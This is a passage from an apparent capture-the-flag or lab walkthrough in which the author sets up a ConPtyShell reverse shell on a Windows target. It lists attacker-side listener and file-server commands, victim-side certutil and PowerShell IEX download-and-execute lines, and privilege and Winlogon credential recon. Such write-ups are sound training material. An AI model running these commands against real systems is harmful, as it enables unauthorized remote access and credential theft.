







Prior to continue with the next phase of Recognition, I am going to migrate to ConPtyShell to have a better mobility. After modifying the ConPtyShell script, so that after downloading and interpreting it, it automatically sends me the Reverse Shell and after having some problems when transferring the script, I achieve to have a Full Iteractive Shell. I perform some recon commands to gather information to find some vulnerability or misconfiguration, I find a SeDelegateSessionUserImpersonatePrivilege privilege that seems intriguing but does not give me a possible attack vector for the moment.
SeDelegateSessionUserImpersonatePrivilege: Impersonate a client after authentication.
Attacker Machine:
wget https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1
nvim Invoke-ConPtyShell.ps1
cat !$ | tail -n 2
# Invoke-ConPtyShell -RemoteIp 10.10.14.16 -RemotePort 443 -Rows 29 -Cols 128
impacket-smbserver smbFolder $(pwd) -smb2support
# or:
# python3 -m http.server 80
nc -nlvp 443
Victime Machine:
certutil -urlcache -f -split http://10.10.14.16/Invoke-ConPtyShell.ps1 # :(
Import-Module .\Invoke-ConPtyShell.ps1
Invoke-ConPtyShell -RemoteIp 10.10.14.16 -RemotePort 443 -Rows 29 -Cols 128 # :(
certutil -urlcache -f -split http://10.10.14.16/Invoke-ConPtyShell.ps1 # :)
# or:
powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.16/Invoke-ConPtyShell.ps1')
# [Ctrl^z]
stty raw -echo; fg # [ENTER][ENTER]
whoami /priv
whoami /all
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON" # :(




